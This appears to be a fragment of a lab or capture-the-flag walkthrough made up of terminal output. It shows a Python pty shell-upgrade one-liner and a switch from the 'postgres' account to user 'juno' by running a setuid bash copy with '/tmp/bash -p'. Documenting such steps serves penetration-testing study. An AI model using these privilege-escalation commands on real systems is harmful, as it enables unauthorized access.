 whoami
juno
python3 -c "import pty;pty.spawn('/bin/bash')"
bash-5.1$ whoami
whoami
postgres
bash-5.1$ /tmp/bash -p
/tmp/bash -p
bash-5.1$ whoami
whoami
juno
bash-5.1$